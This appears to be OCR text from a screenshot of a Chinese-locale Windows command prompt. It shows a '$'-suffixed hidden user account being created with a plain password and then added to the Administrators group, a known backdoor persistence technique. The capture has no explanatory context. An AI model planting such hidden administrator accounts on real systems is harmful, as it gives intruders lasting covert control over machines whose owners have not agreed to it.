 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>net user hyf$ hyf.123 /add
命令成功完成。
C:\Users\Administrator>net localgroup administrators hyf$ /add
命令成功完成。
C:\Users\Administrator>
CH